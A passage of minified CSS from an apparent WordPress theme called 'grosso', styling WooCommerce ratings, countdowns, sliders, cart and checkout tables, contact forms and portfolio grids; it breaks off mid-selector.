.woocommerce-product-rating{width:100%;clear:both}a.woocommerce-review-link{font-size:11px;color:#999;text-decoration:none;line-height:24px;display:inline-block;vertical-align:middle;margin-bottom:8px}.prod_hold .star-rating{position:absolute;top:45px;z-index:100;right:30px;width:67px;height:15px;background:none!important}.prod_hold .star-rating:before{content:"\f005 \f005 \f005 \f005 \f005";font-family:FontAwesome;color:#cecece;font-size:14px;display:block;text-indent:0!important}.prod_hold .star-rating span{background:none!important;position:absolute;top:0;left:0;overflow:hidden;text-indent:-9999px!important;font-size:0}.prod_hold .star-rating span:before{content:"\f005 \f005 \f005 \f005 \f005";font-family:FontAwesome;color:#fab60a;font-size:14px;display:block;text-indent:0px!important;overflow:hidden;width:calc(100% - 1px)}.star-rating span{background:var(--wpr-bg-99122742-168e-43af-aa50-63bde5ca8be8) 4px 0 no-repeat;text-indent:-9999px;display:block;height:23px;overflow:hidden}.widget .star-rating,.widget .star-rating span{background-position:0 0}form#yith-wcwl-form h2,div.woocommerce h2,div.woocommerce h3{margin-bottom:25px;font-size:24px}.addresses address{padding:0 0 0 15px}.yith-woocompare-widget a.compare.button,.yith-woocompare-widget a.clear-all{background:none;font-size:12px;color:#333;padding:0;text-transform:none!important;width:49%;text-align:right;display:inline-block;text-decoration:none;border-radius:none;margin-top:6px}.yith-woocompare-widget a.clear-all{color:#999;text-align:left}.yith-woocompare-widget a.compare.button:hover,.yith-woocompare-widget a.clear-all:hover{background:none}#cboxContent .cboxIframe h1{background:none!important;color:#333333!important;margin-bottom:40px!important;font-weight:normal!important;border-bottom:2px solid #333333!important}.count_holder .is-countdown,#maintenanceCount{margin:0}.count_holder .countdown_time_tiny{font-size:15px;display:block}.grosso-product-slide-holder .count_holder .countdown_time_tiny{font-size:23px}.countdown_rtl{direction:rtl}.countdown-show1 .countdown-section{width:98%}.countdown-show2 .countdown-section{width:48%;display:block;padding:0}.countdown-show3 .countdown-section{width:32.3%;display:block;padding:0}.countdown-show4 .countdown-section{width:24%;display:block;padding:0}.countdown-show5 .countdown-section{width:19.5%;display:block;padding:0}.countdown-show6 .countdown-section{width:16.25%;display:block;padding:0}.countdown-show7 .countdown-section{width:14%;display:block;padding:0}.countdown-section{display:block;float:left;font-size:10px;text-align:center;border-right:1px solid rgb(255 255 255 / .12);margin:12px 0}.countdown-section:last-child{border:none}.countdown-section span{width:100%;display:block;line-height:25px}.countdown-amount{font-size:24px;font-weight:700}.countdown_descr{display:block;width:100%}.count_holder{margin-bottom:20px}#maintenance_count_holder{width:100%;background-color:#e5e5e5;padding:25px 0;margin-bottom:20px}#maintenance_count_holder h3{margin:0 20px 20px 20px}#maintenanceCount{margin:20px 20px 30px 20px;min-height:50px}#grossoCount .countdown_row,#maintenanceCount .countdown_row{clear:both;padding:0;text-align:center;display:block}.offer_title{font-size:12px;color:#777;display:block;margin-bottom:5px}div.product div.summary .offer_title{font-size:11px;text-transform:uppercase;display:inline-block;margin-right:3px;margin-bottom:0;vertical-align:middle;color:#986e3c}div.summary .is-countdown{display:inline-block;vertical-align:middle}.grosso-product-slider .offer_title{display:block;width:auto;padding:0}.grosso-product-slider .count_holder .is-countdown{margin:0;display:inline-block;width:auto;font-size:55px!important;font-weight:400}.count_holder .count_info{font-size:12.5px;padding:15px 10px;width:49%;display:inline-block;text-align:center;float:right;position:relative;border:1px solid #f1f1f1;border-radius:3px;background-color:#fff}.count_holder .count_info_left{font-size:12.5px;padding:15px 10px;width:49%;display:inline-block;float:left;text-align:center;position:relative;border:1px solid #f1f1f1;border-radius:3px;background-color:#fff}.product-type-external .count_holder .count_info_left{width:100%}.count_holder .count_info:before{display:inline-block;margin-right:8px;font-family:FontAwesome;content:"\f017";font-size:14px!important;font-weight:400}.count_holder .count_info_left:before{display:inline-block;margin-right:8px;font-family:FontAwesome;content:"\f02c";font-size:14px!important;font-weight:400}.count_holder .countdown-amount,.count_holder_small .countdown-amount{color:#333}.count_holder .count_info_left b,.count_holder .count_info b{color:#333}.count_holder_small .count_info{margin:0 auto;font-size:12px;padding-top:0;opacity:.7;display:inline-block}.count_holder_small{overflow:hidden;font-size:12px}.vc_tta-panel-body .prod_hold{box-shadow:none!important}.grosso_shortcode_count_holder{width:100%;padding:20px}.prod_hold .count_holder_small .is-countdown{display:inline-block;width:106px}.prod_hold .countdown_time_tiny{display:inline-block;padding:2px 0;color:#222;text-decoration:underline}.vc_col-sm-3 .grosso_shortcode_count_holder,.vc_col-sm-4 .grosso_shortcode_count_holder{padding:8px}.vc_col-sm-2 .grosso_shortcode_count_holder{padding:0}.grosso_shortcode_count_holder .countdown-section{display:block;float:left;font-size:12px;text-align:center;margin:12px 0;text-transform:uppercase}.vc_col-sm-3 .grosso_shortcode_count_holder .countdown-section,.vc_col-sm-4 .grosso_shortcode_count_holder .countdown-section{font-size:11px;text-transform:none}.vc_col-sm-2 .grosso_shortcode_count_holder .countdown-section{font-size:10px;text-transform:none}.grosso_shortcode_count_holder .countdown-amount{font-size:36px;font-weight:500;margin-bottom:12px}@media only screen and (min-width:1024px){.grosso_shortcode_count_holder.grosso-counter-big .countdown-amount{font-size:72px;font-weight:400;margin-bottom:10px;line-height:normal}}.vc_col-sm-3 .grosso_shortcode_count_holder .countdown-amount,.vc_col-sm-4 .grosso_shortcode_count_holder .countdown-amount{font-size:24px;font-weight:400;margin-bottom:12px}.vc_col-sm-2 .grosso_shortcode_count_holder .countdown-amount{font-size:16px;font-weight:400;margin-bottom:12px}.count_holder_small .countdown-section{margin:0;-webkit-transition:all 0.5s ease 0s;transition:all 0.5s ease 0s}.has-sidebar .woocommerce.columns-4 div.prod_hold .count_holder_small,.woocommerce.columns-5 div.prod_hold .count_holder_small,.woocommerce.columns-6 div.prod_hold .count_holder_small{display:none}.has-sidebar .woocommerce.columns-4 div.prod_hold .count_holder_small:after,.woocommerce.columns-5 div.prod_hold .count_holder_small:after,.woocommerce.columns-6 div.prod_hold .count_holder_small:after{-webkit-animation:toggler 1s linear infinite;-moz-animation:toggler 1s linear infinite;-ms-animation:toggler 1s linear infinite;animation:toggler 1s linear infinite}.count_holder_small .countdown-amount,.count_holder_small .countdown-section{color:#333}.count_holder_small .countdown-amount{font-size:18px;font-weight:400}.slideshow{clear:both;position:relative}.grosso-intro.slideshow{z-index:22000}.nivoSlider img{max-width:none!important;height:auto!important}.grosso_flexslider{margin:0;padding:0;overflow:hidden;margin-bottom:30px;position:relative}.grosso_flexslider .slides>li{display:none;-webkit-backface-visibility:hidden}.grosso_flexslider .slides img{display:block;vertical-align:text-bottom;height:auto}.portfolio-main-image-holder .grosso_flexslider .slides img{width:100%;height:auto}.grosso_flex-pauseplay span{text-transform:capitalize}.grosso_flexslider.post_slide{margin-bottom:35px;position:relative}.wpb_gallery_slides.wpb_flexslider.flexslider{box-shadow:none!important;border:none!important;border-radius:0 !Important;margin-bottom:20px!important}.wpb_gallery_slides.wpb_flexslider .flex-caption{background:#333;padding-top:20px}.wpb_gallery_slides.wpb_flexslider .flex-direction-nav{height:50px}.wpb_gallery_slides.wpb_flexslider ol.flex-control-nav{display:none!important}.wpb_gallery_slides.wpb_flexslider .flex-direction-nav a{overflow:hidden!important;display:block;font-size:.5px;text-decoration:none;color:rgb(0 0 0 / .1);text-shadow:none!important}.wpb_gallery_slides.wpb_flexslider .flex-direction-nav a:before{position:absolute!important;margin:0!important;padding:0!important;display:block!important}.wpb_gallery_slides.wpb_flexslider .flex-direction-nav a:hover:before{color:#ffffff!important}.wpb_gallery_slides.wpb_flexslider .flex-direction-nav a.flex-prev:before{top:12px;left:14px}.wpb_gallery_slides.wpb_flexslider .flex-direction-nav a.flex-next:before{top:12px;left:15px}.flex-caption h2,.flex-caption h2 a{color:#fff;font-size:18px}ul.slides img{height:auto!important}.box-carousel{padding:20px 45px}.vc_images_carousel .vc_carousel-indicators{bottom:-30px !Important}.vc_images_carousel .vc_carousel-indicators li{border-radius:0 !Important;padding:0!important}.box-carousel .flexslider{margin-bottom:0!important}.flex-direction-nav{position:absolute;top:50%;width:100%;z-index:30000}.flex-direction-nav li{margin:0;padding:0}.flex-direction-nav a{text-align:center!important;opacity:0}.grosso_flexslider:hover .flex-direction-nav a{opacity:.9}.grosso_flexslider:hover .flex-direction-nav a:hover{opacity:1}.flex-direction-nav a:before{font-size:18px!important;margin-top:11px;color:#fff}.flex-direction-nav .flex-prev{left:30px!important}.flex-direction-nav .flex-next{right:30px!important}.box-carousel .flex-direction-nav .flex-prev{top:50%!important;left:-45px!important;margin-top:-20px}.box-carousel .flex-direction-nav .flex-next{top:50%!important;right:-45px!important;margin-top:-20px}body.woocommerce-cart form.woocommerce-cart-form{display:inline-block;width:calc(100% - 445px);padding-right:30px}form.checkout.woocommerce-checkout #customer_details{display:inline-block;width:calc(100% - 445px);padding-right:30px}body.woocommerce-cart .cart-collaterals,form.checkout.woocommerce-checkout #order_review{width:440px;display:inline-block;padding:40px;background-color:#fafafa;border-radius:3px}.cart-info thead .product-remove,.cart-info thead{display:none}.cart-collaterals .cart_totals .shop_table .order-total .woocommerce-Price-amount{font-size:22px;color:#333}body.woocommerce-cart form,body.woocommerce-cart .cart-collaterals,form.checkout.woocommerce-checkout #customer_details,form.checkout.woocommerce-checkout #order_review{vertical-align:top}.cart-info{margin-bottom:50px}form.checkout.woocommerce-checkout{display:block}.woocommerce form.checkout.woocommerce-checkout.processing{opacity:.6;position:relative}.woocommerce form.checkout.woocommerce-checkout.processing:before{content:"";display:block;position:absolute;top:0;left:0;right:0;bottom:0;background:rgb(255 255 255 / .3);z-index:25000}form.checkout.woocommerce-checkout.processing:after{display:inline-block;width:50px;height:50px;line-height:50px;text-align:center;position:fixed;margin:0;padding:0;top:50%;left:50%;content:"\f021";font-family:FontAwesome;font-size:42px!important;vertical-align:middle;font-weight:normal!important;-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}h3#order_review_heading{display:none}.woocommerce-billing-fields,.woocommerce-shipping-fields{padding:20px 0;background-color:#fff;margin-bottom:20px;border-radius:3px}.woocommerce-billing-fields input,.woocommerce-shipping-fields input{width:100%}.woocommerce-billing-fields input[type="radio"],.woocommerce-billing-fields input[type="checkbox"],.woocommerce-shipping-fields input[type="radio"],.woocommerce-shipping-fields input[type="checkbox"]{width:auto!important;display:inline-block;vertical-align:middle;margin-top:0}.woocommerce-shipping-fields input[type="checkbox"]{position:absolute;margin-left:-9999px;visibility:hidden}.woocommerce-shipping-fields input[type="checkbox"]+span{display:block;position:relative;cursor:pointer;outline:none;user-select:none;margin-right:18px}.woocommerce-shipping-fields input[type="checkbox"]+span{vertical-align:middle}.woocommerce-shipping-fields input[type="checkbox"]+span:before,.woocommerce-shipping-fields input[type="checkbox"]+span:after{display:block;position:absolute;top:0;left:0;content:"";width:45px;height:24px}.woocommerce-shipping-fields input[type="checkbox"]+span:before{right:1px;background-color:#e1e1e1;border-radius:60px;-webkit-transition:background 0.4s;transition:background 0.4s;position:relative;display:inline-block;margin-right:18px;vertical-align:middle}.woocommerce-shipping-fields input[type="checkbox"]+span:after{width:20px;height:20px;background-color:#fff;border-radius:50%;-webkit-transition:all 0.3s ease 0s;transition:all 0.3s ease 0s;top:6px;left:2px}.woocommerce-shipping-fields input[type="checkbox"]:checked+span:before{background-color:#0eafcc}.woocommerce-shipping-fields input[type="checkbox"]:checked+span:after{margin-left:21px}.woocommerce-shipping-fields .shipping_address{padding-top:8px;padding-bottom:8px}table.woocommerce-checkout-review-order-table{font-size:13px;border:none;margin-bottom:35px}table.woocommerce-checkout-review-order-table th,table.woocommerce-checkout-review-order-table td{padding:10px 10px;width:50%;vertical-align:middle}.shipping-calculator-form{padding-top:8px;padding-bottom:8px;font-size:13px}.woocommerce-shipping-calculator p{padding:0!important;position:relative;display:block}.woocommerce-shipping-calculator p a{display:block;width:100%}.woocommerce-shipping-calculator select{width:100%;max-width:100%;border:none !Important;border-radius:2px;max-width:100%;background:#fff0;padding:8px 35px 8px 8px;-webkit-appearance:none;-moz-appearance:none;appearance:none;background-color:#fff;position:relative;z-index:1}.woocommerce-shipping-calculator select ::-ms-expand::-ms-expand{display:none}p#calc_shipping_country_field:after,p#calc_shipping_state_field:after{display:block;width:20px;height:20px;line-height:20px;vertical-align:middle;text-align:center;font-size:14px;content:"\f0dc";font-family:FontAwesome;position:absolute;right:5px;top:50%;margin-top:-9px;z-index:50;color:#333;pointer-events:none}.shipping-calculator-form .select2-selection__arrow{display:none}table.woocommerce-checkout-review-order-table tr.order-total td{border:none;font-size:22px;color:#333}div.woocommerce .cart_totals h2{font-size:16px;margin-bottom:15px}div.woocommerce .woocommerce-billing-fields h3,div.woocommerce .woocommerce-shipping-fields h3,#order_review h3,.woocommerce form.checkout h3{margin-bottom:20px}.cart_totals table{width:100%;clear:both;border:none}.cart-info table.shop_table.cart,form.checkout.woocommerce-checkout #customer_details{margin-bottom:20px;border-collapse:collapse;font-size:14px;border:none}.cart-info table.shop_table.cart{border-top:1px solid #e8e8e8}.cart-info tbody td,.wishlist_table tbody td{padding:30px 15px!important}.cart-info thead th,.wishlist_table tbody th{font-weight:700;background-color:#f8f8f8;text-transform:uppercase;padding:10px 15px;color:#333}.cart-info thead .product-remove,.cart-info thead .product-thumbnail{text-align:center}.cart-info .product-thumbnail img{border:1px solid #f1f1f1;padding:2px;background-color:#fff;width:70px}.cart-info thead .product-name{text-align:left}.cart-info thead .model{text-align:center}.cart-info thead .product-price,.cart-info thead .product-subtotal{text-align:center}.cart-info tbody td,.wishlist_table tbody td{vertical-align:middle;background-color:#fff;border-bottom:1px solid #e8e8e8}.cart-info tbody .product-remove,.woocommerce table.wishlist_table tr td.product-remove{vertical-align:middle;text-align:center}.cart-info td.product-remove,.woocommerce table.wishlist_table tr td.product-remove{width:30px!important}.cart-info td.product-remove a.remove,.wishlist_table td.product-remove a.remove{font-size:0;color:#333333!important;vertical-align:middle;text-decoration:none}.cart-info tbody .product-remove,.cart-info tbody .product-thumbnail{text-align:center}.cart-info tbody td.product-thumbnail{padding:30px 0px!important;min-width:50px}.cart-info dl.variation,table.woocommerce-checkout-review-order-table dl.variation{margin:5px 0}table.woocommerce-checkout-review-order-table td.product-name{color:#333}.cart-info td.product-name dd,.cart-info td.product-name dt,table.woocommerce-checkout-review-order-table dl.variation dd,table.woocommerce-checkout-review-order-table dl.variation dt{padding:0;font-size:13px;line-height:normal;color:#999;border:none}.cart-info td.product-name{text-align:left}.cart-info tbody .model{text-align:center}.cart-info tbody .product-name a{text-align:center;color:#333;text-decoration:none}.cart-info tbody .product-quantity,.cart-info tbody .product-price,.cart-info tbody .product-subtotal{text-align:center}.cart-info tbody .model,.cart-info tbody .product-price,.cart-info tbody .product-subtotal{font-weight:700;color:#444}.cart-info tbody span.stock{color:red;font-weight:700}.cart-info tr.odd td{background-color:#f9f9f9}.cart-module{text-align:left}.cart-module .cart-heading{padding:8px 8px 8px 28px;font-weight:700;font-size:13px;color:#f5f5f5;cursor:pointer;background:var(--wpr-bg-dd56dea3-b18a-426d-b9cd-ab52b2d2d89e) 10px 13px no-repeat;background-color:#333}.cart-module .toggle_holder{margin-bottom:15px}.toggle_holder #voucher,.toggle_holder #coupon,.toggle_holder .cart-content{background-color:#f8f8f8;padding:15px}.cart-module table{margin-bottom:15px}.cart-module .active{background:var(--wpr-bg-f5c327ed-4b88-45d2-aa97-ad7210351646) 10px -20px no-repeat;background-color:#333}.cart-module .cart-content{padding:15px;display:none;overflow:auto}.cart-total{border-top:1px solid #DDD;border-bottom:1px solid #DDD;overflow:auto;padding:8px 0;margin-bottom:15px}.cart-total table{float:right;margin-bottom:15px}.cart-total td{padding:3px;text-align:right;vertical-align:bottom}.cart-total td.numbers,.cart-total td.numbers_total{font-weight:700;color:#333}.cart-total td.numbers_total{vertical-align:bottom;font-size:18px}.buttons{padding:1px}.buttons .left{float:left;text-align:left}.buttons .right{float:right;text-align:right}.buttons .center{text-align:center;margin-left:auto;margin-right:auto}.toggle_holder a.button{float:right}.wishlist-product table{width:100%;border-collapse:collapse;margin-bottom:20px}.wishlist-product td{padding:10px;background-color:#fff}.wishlist-product thead td{color:#f5f5f5;font-weight:700;background-color:#333;padding:10px}.wishlist-product thead .remove,.wishlist-product thead .image,.wishlist-product thead .cart{text-align:center}.wishlist-product thead .name,.wishlist-product thead .model,.wishlist-product thead .stock{text-align:center}.wishlist-product thead .quantity,.wishlist-product thead .price,.wishlist-product thead .total{text-align:center}.wishlist-product tbody td{vertical-align:middle;border-bottom:1px solid #DDD}.wishlist-product tbody .remove{vertical-align:middle}.wishlist-product tbody .remove,.wishlist-product tbody .image,.wishlist-product tbody .cart{text-align:center}.wishlist-product tbody .name,.wishlist-product tbody .model,.wishlist-product tbody .stock{text-align:center}.wishlist-product tbody .quantity,.wishlist-product tbody .price,.wishlist-product tbody .total{text-align:center}.wishlist-product tbody .price s{color:red}.wishlist-product table a.button{margin-right:0}.wishlist-product table .image img{background-color:#FFF;border:1px solid #F8F8F8;padding:6px}.wishlist-product tbody .name{width:120px}.yith-wcwl-add-to-wishlist .ajax-loading,.yith-wcwl-add-button .ajax-loading{display:none !Important;position:absolute!important;left:-9999px!important}.compare-info{border-collapse:collapse;width:100%;margin-bottom:20px;border:none;background-color:#fff;font-size:12px}.compare-info thead td,.compare-info thead tr td:first-child{font-size:14px;font-weight:700;text-align:left;padding:8px;background-color:#333;color:#fff}.compare-info tr td:first-child{color:#000;font-weight:700;text-align:right}.compare-info td{padding:8px;width:20%;text-align:center;vertical-align:top;padding:8px}.compare-info tr.even td{background-color:#f1f1f1}.compare-info .name a{font-weight:700}.compare-info .price-old{font-weight:700;color:red;text-decoration:line-through}.compare-info .price-new{font-weight:700}.compare-info td.image img{padding:6px;border:1px solid #f1f1f1;background-color:#fff}div.grosso-contacts-holder{position:relative;margin-top:80px}div.grosso-contacts-holder.grosso-contacts-shortcode{margin-top:0;opacity:.85}h2.contact-form-title{margin:0 0 30px 0;padding-left:20px;font-size:21px}form.contact-form,form.wpcf7-form{padding:20px;display:block}.wpcf7-form-control-wrap{display:block;width:100%}.wpcf7-form-control-wrap input,.wpcf7-form-control-wrap textarea,.wpcf7-form-control-wrap select{width:100%}.wpcf7-form-control-wrap input[type='checkbox'],.wpcf7-form-control-wrap input[type='radio']{width:auto!important}span.wpcf7-list-item.first{margin-left:0}span.wpcf7-form-control.wpcf7-checkbox,span.wpcf7-form-control.wpcf7-radio{display:inline-block;margin-bottom:20px!important}form.contact-form,form.wpcf7-form{border:1px solid #f1f1f1}form.contact-form .content{float:left;width:100%;margin:0 0 20px 0;position:relative}form.contact-form .content.grosso_form_test{font-size:14px}form.contact-form .buttons{overflow:auto}form.contact-form .content input{width:100%;padding:10px 4px}form.contact-form .content input:focus{outline:none}form.contact-form .content.grosso_form_test input{width:38px}form.contact-form .content.grosso_form_test input,form.contact-form .content.grosso_form_test span{display:inline-block}form.contact-form textarea{width:100% !Important;margin:0px!important}.contact-info{overflow:auto;padding-bottom:20px;border-bottom:1px solid #eee;margin-bottom:30px}.contact-info .left{float:left;width:48%}.contact-info .right{float:left;width:48%}div.map_holder{border:10px solid #eee;background-color:#fff;overflow:hidden}.contact-form .content,.box-login .content{margin-bottom:15px}.contact-form .content span,.box-login .content span,form.wpcf7-form p{display:block;clear:both;margin-bottom:8px;font-weight:700;color:#333;font-size:13.5px}a.forgoten{display:block;margin-bottom:15px}.box-login .one_half{min-height:260px;position:relative}.box-login .content a.button{position:absolute;left:0;bottom:0}#main .grosso-share-links{margin:35px 0;min-height:37px;padding:12px 8px;border-top:1px solid #f1f1f1;border-bottom:1px solid #f1f1f1;float:left;width:100%;text-align:center}#content.has-sidebar #main .grosso-share-links{margin-bottom:0}#main .grosso-share-links .spread_word{float:left;font-size:12px;margin:4px 10px 0 0;color:#999}#main .grosso-share-links a,#main .grosso-share-links span{margin-right:4px;vertical-align:baseline;display:inline-block}a .at-icon-wrapper{border-radius:2px}.gallery-item dt,.gallery-item dd{width:100%;padding:10px 0 0 0;margin-bottom:1px;border:none!important;background:none!important}.gallery-item dt a,.gallery-item dd a{display:inline-block;position:relative;width:auto}.gallery-item dt a img,.gallery-item dd a img{border:none!important}.grosso_image_list a{display:block;margin-bottom:18px}.grosso_image_list a.grosso-magnific-gallery-item{display:inline-block;position:relative;overflow:hidden}.grosso_image_list a.grosso-magnific-gallery-item:before,.gallery-item dt a:before,.gallery-item dd a:before,.blocks-gallery-item a:before{display:block;position:absolute;top:0;bottom:0;left:0;right:0;opacity:0;content:'';-webkit-transition:all 0.5s ease 0s;transition:all 0.5s ease 0s;background:linear-gradient(to top,#fff0 0,rgb(16 15 15 / .4) 89%,rgb(16 15 15 / .45) 94%)!important}.gallery-item dt a:before,.gallery-item dd a:before,.blocks-gallery-item a:before,.blocks-gallery-item a:after{top:0;bottom:0;left:0;right:0}.grosso_image_list a.grosso-magnific-gallery-item:after,.gallery-item dt a:after,.gallery-item dd a:after,.blocks-gallery-item a:after{position:absolute;content:"\e01b"!important;font-family:'et-line'!important;vertical-align:middle;text-align:center;color:#fff;font-size:28px;display:block;top:0;left:0;right:0;bottom:0;width:90px;height:90px;line-height:90px;background-color:#333;margin:auto;border-radius:50%;opacity:0;z-index:100;-webkit-transition:all 0.4s ease;transition:all 0.4s ease}.grosso_image_list a.grosso-magnific-gallery-item:hover:before,.grosso_image_list a.grosso-magnific-gallery-item:hover:after,.blocks-gallery-item a:hover:after,.blocks-gallery-item a:hover:before{opacity:1}.grosso_image_list a img{display:block;vertical-align:text-bottom;height:auto;width:100%;-webkit-transition:all 0.5s ease 0s;transition:all 0.5s ease 0s}.grosso-portfolio-categories ul{padding:0 20px;margin:0 0 35px 0;list-style:none;display:block;border-radius:3px}.grosso-portfolio-categories ul li{display:inline-block;list-style:none;margin:2px;padding:0;float:left}.grosso-portfolio-categories ul li:first-of-type{float:right}.grosso-portfolio-categories ul li a{color:#b1b1b1;text-decoration:none;font-weight:500;font-size:14px;padding:7px 15px;position:relative;display:block;overflow:hidden}.grosso-portfolio-categories ul li:first-of-type a{text-transform:capitalize}.portfolio-unit{width:100%;display:inline-block;float:left;overflow:hidden;margin:0;padding:0}.portfolio-unit a.portfolio-link:hover{cursor:url(../../../../../../themes/grosso/image/cross_cursor.png) 20 20,crosshair}.portfolio-unit.grosso-none-overlay a.portfolio-link:hover,.portfolio-unit.list-unit a.portfolio-link:hover{cursor:pointer!important}.portfolio-unit.grosso-5px-gap:not(.list-unit){border:5px solid #fff0}.portfolio-unit.grosso-10px-gap:not(.list-unit){border:20px solid #fff0}.portfolio-unit.grosso-20px-gap:not(.list-unit){border:20px solid #fff0}.portfolio-unit.portfolio-col-2,.grosso_shortcode_latest_posts.grosso_blog_masonry.grosso-latest-blog-col-2 .blog-post{width:50%}.portfolio-unit.portfolio-col-3,.grosso_shortcode_latest_posts.grosso_blog_masonry.grosso-latest-blog-col-3 .blog-post{width:33.33%}.grosso_masonry_fullwidth .portfolio-unit.masonry-unit{width:25%}.grosso_masonry_fullwidth .portfolio-unit.masonry-unit a.portfolio-link{padding:20px}.portfolio-unit.portfolio-col-4,.grosso_shortcode_latest_posts.grosso_blog_masonry.grosso-latest-blog-col-4 .blog-post{width:25%}.portfolio-unit.portfolio-col-5,.grosso_shortcode_latest_posts.grosso_blog_masonry.grosso-latest-blog-col-5 .blog-post{width:20%}.portfolio-unit.portfolio-col-6,.grosso_shortcode_latest_posts.grosso_blog_masonry.grosso-latest-blog-col-6 .blog-post{width:16.66%}.portfolio-unit.masonry-unit:nth-child(2){z-index:10}.portfolio-unit.list-unit{padding:20px;margin-bottom:20px;border:1px solid #f1f1f1;border-radius:3px;-webkit-transition:all 0.3s ease 0s;transition:all 0.3s ease 0s}.portfolio-unit.list-unit .port-unit-image-holder{width:420px;position:relative;z-index:1}.port-unit-image-holder img{vertical-align:text-bottom;display:block;width:100%;height:auto}.owl-item .portfolio-unit{width:100%!important}.similar_projects .portfolio-unit,.related.products div.prod_hold{width:25%}.similar_projects .owl-item .portfolio-unit{border:15px solid #fff0}.has-sidebar .similar_projects .portfolio-unit,.has-sidebar .related.products div.prod_hold{width:33.33%}.portfolio-unit>h4{padding:22px 12px;font-size:15px;text-transform:uppercase;margin-bottom:0;position:absolute;width:100%;bottom:-150px;left:0;z-index:2;display:block;-webkit-transition:all 0.5s ease 0s;transition:all 0.5s ease 0s;text-align:center}.portfolio-unit:hover>h4{bottom:80px;color:#fff}.portfolio-unit .grosso-portfolio-image-link img{-webkit-transition:all 0.8s ease 0s;transition:all 0.8s ease 0s}.portfolio-unit:hover .grosso-portfolio-image-link img{-webkit-transform:scale(1.1);transform:scale(1.1)}.portfolio-unit-holder,.post-unit-holder{background-color:#fff;position:relative;overflow:hidden}.post-unit-holder{width:100%;overflow:hidden;background-color:#f8f8f8}.grosso_blog_masonry .post-unit-holder{margin-bottom:0}.grosso_blog_masonry:not(.grosso-related-blog-posts) .grosso_post_data_holder{background-color:#fff;z-index:10000;padding:30px 10px}.grosso_shortcode_latest_posts.grosso_blog_masonry .grosso_post_data_holder{border:none}.grosso_shortcode_latest_posts.grosso_blog_masonry.grosso-no-post-image div.post .post-date{top:38px;background:none;padding:0}.grosso_shortcode_latest_posts.grosso_blog_masonry.grosso-no-post-image div.post .post-date *{color:#999;background:none;border:none;font-size:13px;font-weight:700;padding:0;margin-right:5px}.grosso_shortcode_latest_posts.grosso_blog_masonry.grosso-no-post-image .grosso_post_data_holder .grosso-post-avatar img{width:28px !Important;height:auto !Important}.grosso_shortcode_latest_posts.grosso_blog_masonry.grosso-no-post-excerpt .blog-post-meta{margin-bottom:0}.post-unit-holder>img,.portfolio-unit-holder>img{display:block;vertical-align:text-bottom;width:101% !Important;max-width:101% !Important;height:auto;position:relative;-webkit-transition:all 0.5s ease 0s;transition:all 0.5s ease 0s}.grosso-10px-gap .portfolio-unit-holder{background:none!important}.portfolio-unit-holder:hover>img{-webkit-transform:scale(1.1);transform:scale(1.1)}.portfolio-unit.grosso-none-overlay .portfolio-unit-holder:hover>img{opacity:1}.post .post-unit-holder>img{background-color:#333;background-size:cover}.post:hover .post-unit-holder>img{-webkit-filter:grayscale(90%);filter:grayscale(90%)}.portfolio-unit-info{text-align:center;-webkit-transition:all 0.3s ease 0s;transition:all 0.3s ease 0s;overflow:hidden;z-index:9000;position:absolute;top:0;left:0;right:0;bottom:0}.grosso-none-overlay.grosso-10px-gap .portfolio-unit-holder{background:none}.grosso-none-overlay .portfolio-unit-info{text-align:left;overflow:visible;z-index:20000;position:relative;top:-3px;background-color:#fff;overflow:visible;width:100%;padding-right:60px}.grosso-none-overlay .portfolio-unit-info small,.grosso-none-overlay .portfolio-unit-info h4{position:relative;top:auto;left:auto;right:auto;bottom:auto}.grosso-none-overlay .portfolio-unit-info small{margin-bottom:9px !Important;display:block;color:#999}.grosso-none-overlay .portfolio-unit-info a.portfolio-link h4{color:#333 !Important;width:auto}.grosso-none-overlay .portfolio-unit-info h6{bottom:100%}.portfolio-unit.list-unit .portfolio-unit-holder{display:table;width:100%;background:#fff}.post-unit-holder:hover .portfolio-unit-info,.grosso_flexslider.post_slide:hover .portfolio-unit-info{opacity:1}.portfolio-unit-info h4{margin-bottom:8px;font-size:19px;display:block}.portfolio-unit-info h6{width:auto!important;margin:8px 0 0 0!important;text-transform:uppercase;font-size:13px;font-weight:400;color:#999}.portfolio-unit-info a.go_to_page{line-height:0;vertical-align:middle;display:block;margin:0 auto;text-align:center;left:0;top:0;bottom:0;right:0;position:absolute;-webkit-transition:all 0.5s ease 0s;transition:all 0.5s ease 0s;font-size:1px;color:#fff0;text-decoration:none !Important;z-index:31000}.portfolio-unit .portfolio-unit-info a.go_to_page{margin:-50px 0 0 -30px}.portfolio-unit-info a.go_to_page:hover{text-decoration:none}.portfolio-unit-info a.go_to_page:hover:after{text-decoration:none}a.portfolio-link{display:block;width:100%;height:100%;vertical-align:middle;padding:35px 20px;background:linear-gradient(to top,#fff0 0,rgb(16 15 15 / .4) 89%,rgb(16 15 15 / .45) 94%)!important}.portfolio-unit-info small,.portfolio-unit-info h4{text-align:left;margin:0;-webkit-transition:all 0.5s ease 0s;transition:all 0.5s ease 0s;display:block}.portfolio-unit-info h4{font-size:21px;display:block;width:65%}.portfolio-unit-info small>span{text-transform:uppercase;display:inline-block;padding-right:5px;margin-right:2px;border-right:1px solid!important}.portfolio-unit-info a.portfolio-lightbox-link{display:block;width:50px;height:50px;line-height:48px;position:absolute;z-index:1000;top:48px;right:10px;text-decoration:none!important;background:none;color:#b1b1b1;-webkit-transition:all 0.5s ease 0s;transition:all 0.5s ease 0s;border-radius:50%;padding:0}.portfolio-unit-info a.portfolio-lightbox-link:hover{color:#333}.portfolio-unit-info a.portfolio-lightbox-link span{display:block;width:50px;height:50px;line-height:50px;text-align:center;vertical-align:middle;text-decoration:none!important;padding:0}.grosso-none-overlay a.portfolio-link{background:none!important}.portfolio-unit-holder:hover a.portfolio-lightbox-link{opacity:1}.portfolio-unit-info a.portfolio-lightbox-link span:after{content:"\e01b"!important;font-family:'et-line'!important;font-size:18px;text-decoration:none!important}.portfolio-unit.list-unit a.portfolio-link{padding:0;background:none!important}.portfolio-unit.masonry-unit a.portfolio-link,.portfolio-unit.masonry-unit a.portfolio-link small,.portfolio-unit.masonry-unit a.portfolio-link h4,.portfolio-unit.masonry-unit a.portfolio-link h6,.portfolio-unit.masonry-unit a.portfolio-link p,.portfolio-unit.portfolio-col-2 a.portfolio-link,.portfolio-unit.portfolio-col-2 a.portfolio-link small,.portfolio-unit.portfolio-col-2 a.portfolio-link h4,.portfolio-unit.portfolio-col-2 a.portfolio-link h6,.portfolio-unit.portfolio-col-2 a.portfolio-link p,.portfolio-unit.portfolio-col-3 a.portfolio-link,.portfolio-unit.portfolio-col-3 